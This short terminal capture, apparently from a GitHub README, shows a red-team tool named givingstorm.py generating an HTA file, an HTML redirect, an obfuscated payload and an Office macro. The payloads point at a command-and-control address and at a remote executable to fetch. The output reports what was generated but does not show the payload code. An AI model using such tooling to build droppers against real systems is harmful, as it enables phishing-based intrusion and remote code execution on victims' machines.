 ~/D/Scriblur ❯❯❯ python3 givingstorm.py -n Windows-Upgrade -p b64encodedpayload -c amazon.com/c2/domain
----------[GIVINGSTORM]----------
[*] Successfully generated .hta!
[*] Successfully generated .html redirect!
[*] Successfully generated obfuscated payload file.
~/D/Scriblur ❯❯❯
~/D/Scriblur ❯❯❯ python3 givingstorm.py -n Testing -e amazon.com/test.exe
----------[GIVINGSTORM]----------
[*] Successfully generated macro payload!
~/D/Scriblur ❯❯❯